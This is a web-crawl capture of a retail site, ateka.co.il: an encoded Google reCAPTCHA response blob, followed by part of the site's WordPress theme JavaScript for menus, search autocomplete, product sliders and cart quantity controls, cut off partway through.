GW5mwrggw67DhsOYIMOJw4/Cl8KMw50AwqxtwpAmw7HDqsKYY8OfalvCtcKtcko+KmvCvyBabinCtcKEEsO2wqA+w6h1w5B7w7TCq8KQw75jw53CpcK5wpZmwrLDg8O8wqJ+CsKUdMK+YsOZDFBOJyLDk8OjAcKyw6TDmsKRw47Ds2cwwrLCpTgCN1/Ch2TDmlbDp8OXcTjCs8K4GiQkw7/Cl8KMwpleU8KRw6cxw4UYwrs9Fyh0M8Kswq5OwpnCjkTDr8KyHVPChnfCj8OAwphXQxVhdSLCjcOVK8KPZcKqScKTwoc4wpnDocKzNcOMwrpuKsO7IirDhhVPwofCo8O/w5pQw4HCh8O2w6QYY8KzOsKYNcOhKMO1GwXChidUw7Bdw7nDuyFnwrHCnsKFwrvDrDNfD8Ogw5E2EV8Pw5I4w5NKL8OaWcOXw7TCrSUnUMODA2jCi0clw4NMaU/[base64]/CpMOoOMKMDGNxw4PDt8OqQ8ObwpQoFsK4InHDqsKaw5zCiTrCijhCw5HDmMO7w5kfTE1ACMKWKzfCkxzCm0EZwrbDjcOswojDvgjDpiYFJwZqWcKOwq04BcOPw756wpNTNcOcwprDicOzw6cFw6TCtz9iUz3CkMOgw4d/[base64]/CqMOYw4DCocKIwqBPTx7CqMKDw7DDm0VgAsKJw5/CkWJEwqFYG0ghwr55e2DDhHNuw7IiDQ9mw4fCuAcRwrZjTsKocV7CvnbCn8OIwqLDpcKFV8Ouwp06w7vDoMKMwrdXdsOBwoTCpMOKKMKOKkfCjMOTDwfDn2VhKMKFwq/[base64]/Dk3zDpMOpw4tRRMOIVm/CgcKEKxALHy4Cwqdawpt7S2DDo8OuXGfDusKYMnYQwpRhKcKUw7zCrgjDnFvCsQXDqsKCwovCjcOqSMOaYFLDq1Biw61RTMOTw6c3wqgnCsOfGzLDo8KQbsKlw47DqsKsd0ccFMKdwqzDhmFQwoLClmfCqcO8O8KYOg/DhT/CpC/Ds8OkLEbDuwUEwo9zXEp/DcOhw49IKcKlw7nCmE3ChWDDs8KywqLDtzVzw57CuwJhacOywrLDrG/CuwhZw7XCu3EGwqDCmcKzQ8ONXcKqw4HCllF4byzDi3lFwp9qfg3Dgk4ewrTDl8KhbH0qwr1Lwq9Iwok/w5wLBMO+cMOKwqt0woMNH2nDn04ZIsOtwo/CszFKwpNswq/Di8OmEMKmH8KrOUINw4QbwoDCmcKzQ8KYPlhmJ8OTQCTDoUzCqHvDg8KGVcOww6MHP8OQw5rCj0cZwrvCtMOKNsKhwpfCvQDDi0RAwp0Jw4Yjwp9KwrQ4w51pV8OwasOew6TDvMOjI8O2IRXDuCENcMOVwq/[base64]/DnmbCrkQ5LcKaO8KXEmTDl8OjZCd3XMOyW0BnHDfDkcOiwrHDqVTDi8KLw7Qpw5khwr88wqYiUUrCqsOTOsKGP8O4AcKgbMKMwpEAwp12Xzw/T2Byw7TDp0TDqCBDw7rCnsKtdTBYOAjDs8KTMA58N8K+LjjDt8KBMiw2wpJYwp7CnsOcQ2PClRDDhcK0w67CrMK5N1PCr3LDs33CusOIGnrDujQbZDTCnTM2w5XDn8K2eA/DtWEDw53DnsObw7TCkcKHO3RgYlQNWMKOw6B2IcOrQmJnw5Z4w6bDjzbDjcO2wqkFRUdqwoB7w5NKw6/DkzPCh8O6w6cnwqwuw7/Dn39QIGLCgQLCvWZVGA44e8Kzwr0tYMO4wr/[base64]/[base64]/CkQbCiSbCt1TDlGrDjWHCrTg1KhPCusKNCcOdwoLCnsOHaS4CwqPDjMKBwoA2TjA5BMKJwoFGIsO7w51Aw5vCgMKEAVIrwrrChCcswrfDhWQXwpUWwptaZV7CpcOWw6PCpMKLSR/CmVrCu8KbBsO8wp1We0TDp2rDiUUpMMOiw4pUSMKEEQnCgn7DmBwLw5ZxNzXDpMKrwrFwwofDhl7DmElsNw9SNcOxVgAiwrVtccO2wpRpwrtaCwwPw65Tw7fDvcOJacKEw4/CuTHDgHgiWETDqsKvLj1Yw5vCqmbCj8KPwp5Sbg3DnsOuHHPCssOdNlAvf8KVbsO9w4hmdVzDpsOew7/DvyTCgMOEesKuRsKKUsOcUA8NBsKLwqrDmhELwr4WHkbDkUzDuQzCjcOcNCAfw6jDisOEwpLCgMOowrg5wrxow4QOw75zwoIGwpjDjcKnw4RIwrpZT0XClcKEwr85w7wDw5UbJ8OuF8Oiw7/CssOtwrAzLAzCscOVw5vCmmjCisKiw6DCk8Oswp4iScO+VMKka8KlX8KswrYqMMOTcw5cw7HDrCwZw4Jsw7zDkwTDrMOLXsO3Ax/DhMK3w5jDrSdzwrYlFhg8w6o2V8K8eMOuwoZrZS57woJbZgzDvlRmfsOKDk4+b8K0w4vCiARWPcKYCcKeVMOedSLDk1fDscOiwq7Cv8KswofDncO3Z8K7woAyFsO7w40iwr7CkSYywo8sw5zDqCjDiDUNRMOCKMOqQjwzwrEHNsOCS8K/KDReIEvDiRvDoEvCmyzDncOjSsOXwp3DvwpywpB+QcKJEznCpsOPw55VflRqw7oaw6tdVsOYwqA6DnHDtRQ4wr5vwop+flcrw7vDpcOkW1fClynCpsOIW8KhEMOPHAZnNMKLw6PCo8OtwrtTRMK4w51UCSs/ICfDicKpw7h9wqMbHcKswrpfAW9iCD/DvT93wobCs8KPw73Col1Tw5ANdzDCvcKeJFVawrbCqsKMfSBPGE7DnsOqw7sIw4HDmsK3V3s2wr5mS8OyEsKYbgTCrQhKw7R6w5jDv8KiN8OsfDU3w5PChElvw7XDpsOVwp7CjjgpRS/CkMKow65OCnAMHcKrCQ1Dw6Vrwp4JVVDDgsOXE8O/[base64]/wrfCrcK0Ux0xwqXCgFTDtk80w7/Ch8KDw5Q+DcKZw69wfMKZwrEgPsKHw7rChcOxa8OmNcKIw4nCj2bDpcKcw6gLOMOVcMKXUcOYw5DDuMKITsKwNCPDiAEIwqJ3w73DoMOBG8OnM8OiJMOMAnEAeAbCuQHCncKtKTRkw49/woTDjUF6HTTCnCNqQMO1J8OXw73DhMOpwoDCmQXCjnXDnEJxw4fDtSLCr8OpwpjDvQTDscKLwp9zw5FKw4lQw4I1MTvCkhnCpXk4w7zCqC5GDcKYwroiwotaCcKDw6rCv8OJIMOsw6jDuQjCkgfCnCrDuMKmJT0AwoJxRSNewr/DvikuGADDg8KKEcKLM2LDncOab8ORa8K6Rx/DumbCusOheX0QTMOoc8K3wofDuU3DvUslw6/DqsOCfcO7w7DCoHjDl8Orw4fDjcKcPMOewpDDuwZlw4p3I8KBw6LDq11MSV3DiANNw5vCpMKqQsK2w5nDv8K/S8KxwqEuesOXQsKCIcKrJGQcwr1HwrU9wrpawpbChVlUwpISV3zCg0wkwq3DlMOVJFwfZVpwWDzDqMKgwr3Dozgsw6glCTFzBCFzwrM7dnkpJFgqC0rCkhBow5/DkgPCi8Kew5LCpHdFIUw5wpXDnVrCqsOpwrZmw4VEw53Ds8KMwoQGSirDhMKKw5Maw4dLwp7CscOFw4/[base64]/CqXFCw5Ypd0nCoEnDkcKhwqHDlE4jKCvCu8OCwrk/[base64]/[base64]/dsOxa8Oxf8K/[base64]/wpLDrMKnWMOcw53ClsK8w6tODDLDlcKywojCrsKJYFvDg1ZNwpDCsSkcwojCkVPCogRfekEgbcOuLgRXARXCvnvCrcOiw7PCg8OiJ2fCrWPChkoycSLCocOSw5d/[base64]/w6oFw7nDmxIlb8KEJsO2HUIEDVF4CnIjUSnCtRzDoBbDscOXwpwjwqLCi8OPfDBAQw9lw4pWCMOZw7XDrMOXwoRyOcKkw5cxPMOowr0GUsOTMm3CmsKHWBLCk8O/Gm8lCcOFw5RwKwc0JDjCqcK3WGRXcQzCtV5rw5vCiQ0IwqbCqzHCnD1ew7jDkcO9WjPDhMOPaMKcw4ZKS8OYw6JAw6hJwr/CvMO5wo11YBLCjcKdAn0nwpjCqQZqNcKTJgXDmVYmalHCvsKtWEbCtcOvw6NLwrPCgsKZLsOvWjvDmsOSDHdyJHMuRcKaLHhUw7BcK8O+w4bCpW45IUzCuy3CoDQoCMKswqdfaxQEbxHCrsK1w5k4EcKBcsOSZANuw6hUwqjCmTPCucK/w53Dg8KfwoHDhTVBwqfCtlUswoDDr8KnWcKnw5DCoMK5dULDtMKjRcK2N8Kmw7d/P8O1MkHDqMKfOj3Dm8KjwqzDmMOcLMK9w5jDkUfDhMOEVsKDw6EjGTvDiMOPL8K8wp57wo1/w6AGF8KTfzJrwohew7UBNsKew5nDlGQmccOxSApJwpzDs8Ouw4MfwqIXw5wywq7Dh8KKY8OZDMOfwoB4w77CjFLDmcOxT2BvZMO7D8KkXFkJZWfCssOsZMKOw5x1N8K+wq1PwrFywpg3Y8KmwqTCvMO/wokgI8KAQMOKMjbDi8K5w5DDlMKawqLDv1BbCsKVwoTCmkttw5LDkcOHI8Oww4bCqcKSQF5NwovClxcjw7vClcKKVCoNf8O4FSfDucOuw4rDsAlFaMKPKnbDoMKYSjsgXsOUTEVqwr3CjUsPw7htClXDt8KowqnDsMOpw7fDqcK9YcOXw4nDqcKjTcOSw5/DrsKlwr3Cq3oXOMOawqDDoMONw4sANCEhQMOBw4HDmR5Kwrdkw7LDrWNBwo/[base64]/Do8K8w6xVOsO5wqBEwo7CoDxpw5zCpxlAYnF7VhvCqcKXw6h5wp/[base64]/[base64]/wrTCkDzClh3DixLDglHDgsOuf3PDnMOew7BuY1DDpjDCtWfDimnDngMewobCncK+I0cLwr85w7HDqcOPwoZnV8KDTMKKw4Ajw5xadsKlwrzClsOOw6EeSMKqSknCiR/DqMKwY37CqmNLXMOdwqQCw7TCnsKZCTbCpjoAC8KGM8KyPAU8w5wbH8ORIsO8R8OIwpItwoJqWsO1w5QdOCZfwoloFcKrw5ttw6Q8wr3CrV5kEsKXw50Aw5Uyw6LCqsO3wr/[base64]/[base64]/DhsKBw5LDglo/fMKxCcObwrIeZhRJw4YdwrrCl8Krwp8DSQ3DmQTCncK8w6stw6sGwqbCtXwMBcOrQTBcw4DDqXbDq8Ozw7FmwqfCv8OwAEdZXMOuwqjDlMKOP8O1w5Fkwp8pw7cHHcO0w6jDhMOzw5LCmMOywoUiEMOJH0fCnW5Ewpk4w6hkKsKfNgQiHBbCmMOLVUR/[base64]/UMKowrFsw4jCksOCXcO/w43DgMK8PH7DqyXDv8KvwrvDrsKFWghlEsOqBcOjwrQCw5cNJWVnERJOw6/CulHCoMKPRyPDsVvChGk6Z0HDmgtGDsKMe8KGBkHCkwjDpcK+wq5rwrZQLzLCg8KZw6s1E3zCmCzDt0l4JcKtwoHDmwxYw6LCh8OUImM2w4LCgsO4Sk/Cu2clw4d4W8K/asKDw6DDs3HDkcOxwonCi8Kxw61yXcODwpzCrk8ww6rDjMODIHPCkwwtOyPCklbDn8Opw51RBQHDoH/[base64]/DjMOXQ8Kzwp1iLSZJw5TDmsKtJ0V8C8OUIsOrOVLDj8KHwoxqCMOkCzACw6/CjcOyQcObw7HCmFnCp3QoSg0qflfDt8KGwojCqlkdY8O7OsOPw67DtsO0G8O4w7AlCMOkwp8Awql3wpzCs8KhKMKfwpnDgsK7H8OJw7fDrcOrw7/DnknDuxFIw5hmCMKPwrbCsMKOUsK+w6jDg8OSKQVvw5/DtcKOEsKTU8OXwoEJa8K6AcKqw7kda8KcSm16wojCi8OtMh1KC8KFwq7DsjpqdwvDmcOlBcOiH1NTVDXDqsKpVmBYeEZsEsKXY3XDusOOasKZPMKMwrbCpcO6VT/DsWtww7rCk8KgwpTDlMKHXU/DmwPDisOcw4BCTD/[base64]/a8KPQAMZDGNuGsOAw5XDjMOnw4TDqMKecsOETT0aMcKdbW4Two/DmMOzw43CisOcw6sLwq1yJMOVwq7Dsz7DiHo+w4lVw4d/wpPCt0MjUUtywoZ+w6DCrcKpTkg/K8Kow5NnEWpgwodHw7c2EX9pwozCh0HDiU1NQsOMTUrCrcOdPg1kGnrCtMOSw7rCmVcvQMO3wqLDtCxRDAvDhAjDky8IwpBoJ8OBw5bCi8KwWSESw6nCiAHCkxFUwq8gw4LCmE08QhcxwpLCnsKGKsKhKhvCjVLDtsKEwo/Ds0Zrd8K/L1jDkAfCu8ORwq5mShPDr8KaYTgOHRbDt8O5wptlw6LDi8O5w4zCmcOuwqLCqAfCh1svI2lTw67CicOUJxHDg8OPwqVjwpPDhMOmwoTDiMOwwqvCtsOLwo/DuMKJUsKDMMKFwqzCmyRjw7zDgnY4fMOtUDABE8Onw6JBwpVSw7rDt8OJPVwmwrAqccOMwrJEw6PDtWjCmmTCj1IWwrzCrEpcw5ZJLWnCt1DDu8O4YcOGQTRzZsKffcORPE3DsE7DucKJYjfCrcOnwqHDsh0GA8O7TcO9wrMeJsO6wqnCiRw/w5jCnsO2PiHDgBXCucKKw43DnwHDihQ5V8KVajPDg2bClMOpw5UCQcKdbR0+dsKkw6jCuivDucKcNsKAw6bDr8Knwq93Wy3CjFzDoGQ1w7hYw7TDoMK4w7/CocK0w7bCuzZsbMOpf0YgNhvDvHslwp3DqFXCtlXCvMO/wrd0wpk7LsOcVMOjXsK+w5U+TFTDvsK6w4pZZMOlQhDCmMKdwojDnMO2ej7CtiAARMKpw4nCpFzCrVjDlTjCoMKtOcOlw61UDcOyVBA/[base64]/[base64]/TMKLYXFUw4g7wrk+w4ZfZsKSw67Cu2PCgsOjw4bCnsKgw5fCt8OTwrbChcO2w5DCmyNBAChDN8Kgw40NOlfDnibDhmjCjsK9T8Kmw786dsKvCsOffsKRdGFZK8OYCnx4KETCtiTDviVkCcO6w6TDmsObw4Q1NVPDoFwSwq7Duw/Cs0RJwrzDusKmCybDoXPCtsOgBlvDk23CkcOSNMOda8KLw5bDusK8wqQrw5HCi8KPcDjClT3Cg0HCsWhnw7PDtmUna0okKcOTZcKcw7vDoMK0N8KdwrQ+KMKpwrfDnsKVwpTDl8KUwpTDsx3ChhvCp2l+P1fDhm/CmwjCgcONL8KuTmkgMGrCu8OWKC3DicOgw6TDicONAiFowo/DigvDjcK5w7F+woQVCcKIIsKxYMKsYhTDnEXDoMOZO116w4R5wr9XwqrDpFsxVkk1FsKrw6FaOB7CpcKeHsKWFcKJwpRrw5vDtifCukXDkQfDr8KkJMOCKSxiFBxIfsKTNMOyH8ObG0IDw4PCinnDu8OKcsOWwo7Dq8K2wpY/esO5wqHDoD/CpsOVw77CqiFDw4hVw7bDu8Oiwq3CtjnCiAQqwrTDucKZw5MDwp/CrjQQwr7CpkNGPcKxH8ONw41iw5Vzw5fDtsO6Tx1Qw5xVw7XDp0LDmlTDt2HDmngjw71kMcKvcX7CnxIEVSE5ZcKiw4HCgTJxwpnCvsO2w5zDlnhkNUAHw6nDrEDDmUggGTRCccKZwoowLsOkw6nDoBgbPcO/[base64]/DhcO0f2cmwqvDuj/DsiLCrMOyXB8ydMKXw6pIMTfDt8Ksw7DCp8KMdsOnwrACZzsSZgDCgzzCpcOKEMOIcUzDtkJZaMKhwrhrw7VhworCusOvw5PCqsKEB8KeQgnDv8OgwofClgR8wp8AEcKJwqZeWMOnE2/DqFrCkAMrKMKlWlLDp8KcwrTChHHDmQnCv8OrZ2tdw5DCsHPCmkLChBFraMKkWsO1AW7DvMKIw6jDisKSeRDCvS8sI8OpMcOWwoZew5DChMOAHMK4w6vCjwPChQDDhFU+DcK7SQZ1w5PCnzgVVsOWwrvCo0TDnxoNwqNQwqsQCW/[base64]/DgcK1D8KHwpPCvMOXbcOgZsKVw7PDgcOBwpwPw4M/wq3Dg14ewrnCkgzDjsKPwrJdw4/[base64]/CucOaNMOkwqXDlwDCkGAVYMO8wq9iw7R0aCQkwo/[base64]/DtQbCqcKJSk7DqcKjwqfDo8KYw7nCusO+NDDDnUPDisKXw5jCssOEQcKJw4fDjW88GTAVcsO5d0dcEsOtGcO2L057woXCiMOFbcKPek81wpzDgmdUwoNYLsOowp/Cg11/w7kCJMK0w6bDo8Oow5LClMK5IMKtfz8TLgfDvcKsw6Qqw5VHF0Bpw4bDjn/DkMKew6/Cr8K7wpzCpsKVwrVKXcOcel7DpxfDgcOdwqE9K8KbLxHCogvDpMKMw7bCj8OcAD/DjcOTTzrDvnETXMOdwpDDucKDw7Y3JUV/OlbCpcKCw6xlfsOlJQvDi8Kqb0HCpMOsw79nF8KYE8K0IcKLIcKQw7Z8woDCoxgzwqtaw4XDgBZYw73ClWUdw7jDv3laDsKLwrhhw6TDi1jCgx0WwrTClcO6w6vCmsKdwqZyMFtDcU/ChAdRbcKbYlHDusKeRwMuZ8OZwoU1EzsULcOvw6fDoR3CocOyWMO/XsOnE8KEwoZ+fS8ZbwQQKQhDwqjCsEMDIH5iwqZrwo87wp3DvhVmYzVjOGPCqcKhw4NTUj4WH8OCwqfCvz/Dt8OjE0HDpSdAEARVwr7CgiAuwq99exTCvsOpwqPChCjCrD/CkAcnw6TDuMKZw7oxwq1UY2TDvsKuwrfDqcKjZcO8E8KGwpsLwo5rQyrDtsOawojCohhJXS3Cm8K/SMK5w7tTwoLCkUBYTMOPPMKqe2XCq2Q5P2DDiULDp8OFwrsTNMKzQsK6w6xlBsKJDMOaw6bDt1vCvsOuwq4FesO3RRsbCMONw5/CgMOPw5TCvV12w4BHwoLDnFYQLG9dw4nCun/DunM9NyEuAkp7w5rCg0VOJQcJRcKqw7V/wr/CqcONHsOQwq9fZ8K7GMKNWmFcw5fCvTXCpcKpwrTCklfDmwjDmQEVYWEmaxNvSMK+wqdNwqhYKmYEw7rCoAxHw5jCr1lEwokqM1DCmGAxw6XCl8KMw71oQH/[base64]/w6nDgmpxGEZzcXnDvjUnMsOGaUfCq8OCTsOUwrpUE8KywpbCpMOdw6TCgFHCgmU9ER0RNnMxwrvDqgVpCzzCo1MHwqjCrMOFwrVsF8Oew4rDvE4TXcK0EijDiGDCnEEswoHCo8KhMR8Zw4fDkxHCn8OTIMKXw4UWwqM/w40NV8OfGsKsw4/DgsKvFS5Ew6vDgsKKw6AIUsK5w5bCtz/Dm8Orw54QwpHDlsOLwq/DpsKpw5XChMKdw7F7w6rCrsOZSm4TdcKYwoTCkMOOw6YKIyMWwoN9XmHCjjLCoMO4w5LCqMKLd8O8QivDuGs3wpoJw4FywqPCjwPDhsO9WTDDn17DgsKtwrDDqDbCl1/[base64]/DviTCkXRXUMOZYcKswpXCisKUwo7CkcO8SXLDh8OlPG/DiCQBRyxlw7IpwrsZw6jCo8KGwpjCvcKpwqVfWWPDu2NUw7bChsKZKgpkw5wDw6Raw7bCksKTwrDDs8O1eglIwrYTwrZDfFDCoMKhw68twqlnwrR6MR/DoMKtFyg7KBTCt8KDTcO1wq7DlsO+XcK4w48/BcKhwqwxw6fCr8KtXWVqwosWw7JiwpQFw6PDo8K+UcK/wo9lJg3Cu2gDw40VaBZewrM3wqTDocOnwrzDlsK7w6IRw4EDE0fDhMKXwonDrz7Cp8OaccKAw4/ChcKsW8K1McOwWBTDvcKgF2/DlcKoDsO5Qn3CgcOWQsOuw7AIesKtw7jCt3NbwqsYUzdYwrzCt2PDj8OpwpLDg8KpO1Fqw7DDqMOHw4rCuX/CnXJqwpNLFsO6dMOZw5TCl8KmwpLCoGPClsOYL8KwLcKAwoDDtEVIN05Ef8KPVsKkOcKywoHCrMKXw40Mw4o0w63CsScpwonCqGvDuGPCuGLDpXs4wqLDu8ORJsOBwrwyYR0bwrPCsMOWFQLCtUpDwqwmw4l0b8KEJX9zRcKaJDzDkxo/w60VwrPCv8KqVsKDZ8KnwpVJw6rDs8KIacKID8KdScKhaXc8wrjCicK6Bz3DrmnCs8KPd2QjRyUSPg/CncO1YsOEw4F0JsK4w4YaPHLCpjrDt3DCnWbCuMOtSBHDjcOEGcOcw68PbcKVDQPCnMKbMCQZWsKbOjVOwpBpXsK9bAzDicO4woTCtwEvdsK3XjEDwqdIw6nCisOZV8K+XsOJwrtCwrDDv8KIw67Din4HGMOPwqhDwqPDiFIqw7vDuRfCmMK8wqADwr/DmiHDsRZ9w7pMQMOpw57Ct0jDtMKGwq/DqsOEw70+VsOGwqshPcKDfMKRGcKUwofDvQNkw49qO0kVJDs/SwzCgMKncCLCscOsZMK5wqTCmQPDlMKuLyAmBMOgQxA/dsOrax/DhRogGMKBw7bCl8KePnTDtWTCusO3wpHCmsKNc8KKwpXChhHCrMO4w5A9wr93IArDgmwTwr1zwoUdM0F2w6TCmsKqEMOcV1XDnnwIwonDr8ONw77Cv1xaw4vDtcKceMOUbC97RCTDoHUifsK0wr/DkRE2KmghXx/[base64]/DhifCkDzCs8K7TlsowphDwqh7w7vDn8ObZmMFw7fCg8KWwrvDk8KzwpHDo8O4c3DCjSYMKsOOwpLDim0IwrF5RXXCrytFw6bCjcKuRxrCo8KFTcODw5TDuzkgMMOawpHDuCFiFcOXw5MIw6Rkw7PDkSjDsTk1PcO8w6Zww4QewrNvOsOtUmrDi8K1w5QJYcKqZsK/c0XDu8KCLB4lw6thw5vCosKISy3CjMOsHcOHecK9b8O/CcKMHMKQw47CtQ9Kw4hMecOqa8Kkw7FHwo5KfMOuGcKQd8O8c8KZwqV8fmDClHTCq8K9wrjDqsOvPsKCw7vDqMOTw61xKcKdBsO5w6gGwphyw5VUwoZuworDsMOZw7zDlWNSW8KwdcKLw6URwpfCtsKmwo8rAQsCw5LDul5gGg/CgmQCTsKIw7kmwqfChg1twqrDoiXDp8OdwpTDu8OBw7bCvcK7wpFFQ8K6fH/[base64]/[base64]/[base64]/w6U2w6/DhsOlVMKEbWrDoDbCp8KIHcO0GsK6w5QswqPCnDcGGcKjw7wNw5oxwqoFwoFLw5Y9w6DDgcOwByvDr3VOFjzCkmHDgQUSRww8wqEVw57DjMOQwroGbsKSFxRlEMORCMOvCsKEwp9sw4MD\x22],null,[\x22conf\x22,null,\x226LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,474],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ateka.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Uw1rCccObaXeQIwxe3V25JKjj/XcSjq6l4EzsfpKrKg\\u003d\x22,1,0,null,1,1769620713016,0,0,[130,45,183,85],null,[171,21,69,221],\x22RC-ChMpKQ7-Ts9ndQ\x22,null,null,null,null,null,\x220dAFcWeA4xKmkgqJd7r1T-yNU6EbXXWDpyxMdftU6LpDGOkB_WAaCB-r38BbW-lb0gzR4pVSf5ggQ3vEO-CjkEyAGgiN1-ggGaNA\x22,1769703512870]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ateka.co.il/wp-content/themes/ateka/assets/scripts/scripts.js?ver=1
body_size: 3050
content:
(function($) {

	const Ateka = {
		'init' : function (){

			let menu_title_el = $('.top-level-item');

			menu_title_el.each(function (){
				let title = $(this).children().children('.top-level-item-title').text();
				let sub_title = '<span class="small-sub-title"> ' + $(this).children().children('.item-sub-title').text() + '</span>';

				let color = $(this).children().children('.top-level-item-title').data('color');
				let rgba_color = hexToRgbA(color);
				$(this).children('.sub-menu').children('.top-title').html(title + sub_title);
				$(this).children('.sub-menu').css('background-color', rgba_color);
			});


			const searchLabelEl = $('#float-label');
			const searchInputEl = $('#search-query');

			searchInputEl.focus( function() {
				searchLabelEl.addClass('focused');
			});

			searchInputEl.blur( function() {
				if(!searchInputEl.val()){
					searchLabelEl.removeClass('focused');
				}
			});

			searchInputEl.autocomplete({
				minLength: 2,
				source: function (request, response) {
					var spinner = $('.spinner-holder');
					var cache = {};
					var term = request.term;
					if (term in cache) {
						response(cache[term]);
						return;
					}

					spinner.addClass('ajax-req');
					jQuery.ajax({
						url: JSObject.wp_ajax,
						type: 'post',
						dataType: "json",
						data: {
							action: 'search_autocomplete',
							search: request.term
						},
						success: function (data) {
							response(data);
							spinner.removeClass('ajax-req');
						}
					});

				},
				select: function( event, ui ) {

					jQuery('.search-input').val(strip(ui.item.label))
					window.location.replace(strip(ui.item.url));
					return false;//// in last line
				}
			});

			$[ "ui" ][ "autocomplete" ].prototype["_renderItem"] = function( ul, item) {
				return jQuery( "<li></li>" )
					.data( "item.autocomplete", item )
					.append( jQuery( "<a href='"+item.url+"'></a>" ).html( item.label ) )
					.appendTo( ul );
			};

		},
		'stickyHeader' : function () {

			let header = document.getElementById("sticky-header");
			let sticky = header.offsetTop;

			if (window.pageYOffset > sticky) {
				header.classList.add("sticky");
			} else {
				header.classList.remove("sticky");
			}

			if(!$('.mega-menu').hasClass('hamburger-clicked')){
				$('.mega-menu').removeClass('mega-active');
				$('.hamburger').removeClass('is-active');
			}
		},
		'openSearch' : function (){
			document.getElementById('form-md').classList.add('show');
		},
		'closeSearch' : function (){
			document.getElementById('form-md').classList.remove('show');
		}
	}

    $( document ).ready(function() {
		Ateka.init();



		$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
			if(e.currentTarget.attributes.id.nodeValue === 'video-tab'){
				$("video").lazy();
				console.log('video loaded');
			}
		  });


		$('.search-btn').click(function (){
			Ateka.openSearch()
		});

		$('.md-close-form').click(function (){
			Ateka.closeSearch()
		})

		window.onscroll = function() {
			Ateka.stickyHeader();
		};

		$('.product-slider').slick({
			infinite: false,
			slidesToShow: 1,
			rtl: true,
			arrows: true,
			fade: true,
			slidesToScroll: 1,
			lazyLoad: 'ondemand',
			asNavFor: '.slider-nav'
		});
		$('.slider-nav').slick({
			asNavFor: '.product-slider',
			infinite: false,
			slidesToShow: 4,
			rtl: true,
			arrows: false,
			slidesToScroll: 1,
			lazyLoad: 'ondemand',
			focusOnSelect: true
		});



		$('.brand-list').slick({
			infinite: true,
			slidesToShow: 8,
			rtl: true,
			arrows: true,
			slidesToScroll: 5,
			responsive: [
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
						autoplay: true,
						autoplaySpeed: 2000,
						rtl: true,
						dots: false
					}
				}
			]
		});

		$('.mobile-article-slider').slick({
			infinite: true,
			slidesToShow: 1,
			rtl: true,
			arrows: true,
			slidesToScroll: 1
		});


		$('.text-slider-f').slick({
			infinite: true,
			slidesToShow: 1,
			rtl: true,
			arrows: true,
			slidesToScroll: 1
		});

		$('.about-slider-wrap').slick({
			infinite: true,
			slidesToShow: 1,
			rtl: true,
			arrows: true,
			fade: true,
			slidesToScroll: 1,
			prevArrow: '.about-slider-nav .right',
			nextArrow: '.about-slider-nav .left'
		});

		$('.child-categories-nav .toggle-all').click(function (){
			$('.child-categories-nav').toggleClass('show-all-childs');
		});

		$('form.cart').on( 'click', 'button.plus, button.minus', function() {

			var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
			var val   = parseFloat(qty.val());
			var max = parseFloat(qty.attr( 'max' ));
			var min = parseFloat(qty.attr( 'min' ));
			var step = parseFloat(qty.attr( 'step' ));

			if ( $( this ).is( '.plus' ) ) {
				if ( max && ( max <= val ) ) {
					qty.val( max );
				} else {
					qty.val( val + step );
				}
			} else {
				if ( min && ( min >= val ) ) {
					qty.val( min );
				} else if ( val > 1 ) {
					qty.val( val - step );
				}
			}

		});
		$('.tips-navigation .nav-item').click(function (){
			$('.tip-item').removeClass('active-tip');
			$('.nav-item').removeClass('active-tip-nav');

			$($(this).data('target')).addClass('active-tip');
			$(this).addClass('active-tip-nav');
		})
		$('.count-num').rCounter({
			duration: 30
		});
		$('.cat-nav-title').click(function (){
			$('.mega-menu').addClass('mega-active');
		});
		$('.close-menu').click(function (){
			$('.mega-menu').removeClass('mega-active');
		})
		// $('.mega-menu').mouseleave(function (){
		// 	$('.mega-menu').removeClass('mega-active');
		// 	$('.sub-menu').removeClass('show-sub');
		// 	$('.top-level-item').removeClass('parent-active');
		// });
		$('.top-level-item').hover(function (){
			$('.sub-menu').removeClass('show-sub');
			$('.top-level-item').removeClass('parent-active');

			$(this).addClass('parent-active');
			$(this).children('.sub-menu').addClass('show-sub');
		});
		$('.sub-menu').mouseleave(function (){
			$('.sub-menu').removeClass('show-sub');
		});
		$('.products-carousel .wrap').each(function () {
			let section = $(this);
			let id = section.data('term');

			section.slick({
				infinite: true,
				slidesToShow: 4,
				rtl: true,
				slidesToScroll: 4,
				prevArrow: '#prev-nav-for-' + id,
				nextArrow: '#next-nav-for-' + id,
				responsive: [
					{
						breakpoint: 770,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 2,
						}
					}
				]
			});

		});
		$('.category-description').each(function (){
			let color = $(this).data('color');
			$(this).children('strong').css('color', color)
		});
		$('.category-item-nav .tabs a').click(function (e){
			e.preventDefault();
			let action = $(this).data('action');
			let term = $(this).data('category');
			let color = $(this).data('color');
			let slider_el = $('#slider-wrap-' + term);
			$('#tabs-' + term + ' a').removeClass('active-tab');
			$(this).addClass('active-tab');

			$('#loading-' + term).addClass('active');
			slider_el.slick('unslick');
			slider_el.html('');

			jQuery.ajax({
				url: JSObject.wp_ajax,
				type: 'post',
				dataType: "json",
				data: {
					action: 'slider_product_fetch',
					type: action,
					term: term,
					color: color
				},
				success: function (response) {
					if(response.status == 'Success'){
						slider_el.html(response.html);
						slider_el.slick({
							infinite: true,
							slidesToShow: 4,
							rtl: true,
							slidesToScroll: 4,
							prevArrow: '#prev-nav-for-' + term,
							nextArrow: '#next-nav-for-' + term,
							responsive: [
								{
									breakpoint: 770,
									settings: {
										slidesToShow: 2,
										slidesToScroll: 2,
									}
								}
							]
						});
						$('#loading-' + term).removeClass('active');
					}
				}
			});

		});
		$('.series-slider .wrap').slick({
			infinite: true,
			slidesToShow: 3,
			rtl: true,
			slidesToScroll: 1,
			prevArrow: '#ser-prev',
			nextArrow: '#ser-next',
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
				}
